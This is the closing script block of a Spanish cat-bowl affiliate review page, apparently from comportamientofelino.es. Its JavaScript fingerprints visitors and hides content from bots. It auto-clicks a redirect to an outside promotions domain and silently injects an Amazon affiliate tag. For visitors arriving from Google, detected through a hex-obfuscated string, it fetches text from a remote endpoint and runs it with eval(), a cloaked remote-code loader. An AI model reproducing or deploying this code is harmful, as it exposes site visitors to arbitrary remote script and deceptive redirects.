                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://comportamientofelino.es/",
					"website_privacy_policy_url": "https://comportamientofelino.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Los+7+mejores+cuencos+para+gatos", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61d7312e874942f08caffece63bcb82e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
